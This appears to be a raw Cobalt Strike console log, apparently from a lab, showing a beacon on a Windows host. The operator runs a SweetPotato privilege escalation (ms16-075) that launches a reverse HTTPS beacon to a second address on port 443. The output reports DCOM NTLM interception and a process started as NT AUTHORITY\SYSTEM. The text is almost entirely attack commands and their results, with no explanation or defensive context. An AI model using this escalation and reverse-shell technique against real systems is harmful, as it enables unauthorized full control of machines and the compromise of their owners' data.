 192.168.247.134 192.168.247.134 443 SYSTEM * WIN-40H9U6UAJ48 werfault.exe 1456 x64 1s
192.168.247.134 192.168.247.134 443 Administrator * WIN-40H9U6UAJ48 artifact.exe 2728 x86 27ms
Event Log X Beacon 192.168.247.134@2728 X Scripts X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> elevate SweetPotato 443
[*] Task Beacon to run windows/beacon_https/reverse_https (192.168.247.145:443) via SweetPotato (ms16-075)
[+] host called home, sent: 878729 bytes
[+] received output:
[+] SweetPotato by @_EthicalChaos_,fixed by 2020/4/16
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6363 using method Token to launch c:\windows\system32\werfault.exe
[+] Intercepted and authenticated successfully, launching program
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Process created, enjoy!